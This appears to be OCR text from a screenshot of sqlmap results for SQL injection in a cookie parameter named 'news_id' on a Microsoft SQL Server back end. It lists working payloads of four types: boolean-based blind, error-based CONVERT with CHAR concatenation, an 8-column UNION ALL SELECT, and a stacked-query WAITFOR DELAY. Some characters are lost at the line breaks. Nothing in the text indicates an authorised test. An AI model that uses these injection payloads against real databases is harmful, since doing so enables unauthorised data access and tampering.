 ---
Place: Cookie
Parameter: news_id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: news_id=852 AND 9332=9332
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: news_id=852 AND 7191=CONVERT(INT,(SELECT CHAR(113)+CHAR(119)+CHAR(
9)+CHAR(120)+CHAR(113)+(SELECT (CASE WHEN (7191=7191) THEN CHAR(49) ELSE CHAR(4
) END))+CHAR(113)+CHAR(112)+CHAR(101)+CHAR(99)+CHAR(113)))
Type: UNION query
Title: Generic UNION query (NULL) - 8 columns
Payload: news_id=-6106 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,CHAR(113)+
HAR(119)+CHAR(99)+CHAR(120)+CHAR(113)+CHAR(111)+CHAR(98)+CHAR(111)+CHAR(99)+CHA
(80)+CHAR(116)+CHAR(89)+CHAR(112)+CHAR(73)+CHAR(70)+CHAR(113)+CHAR(112)+CHAR(10
)+CHAR(99)+CHAR(113),NULL,NULL--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: news_id=852; WAITFOR DELAY '0:0:5'--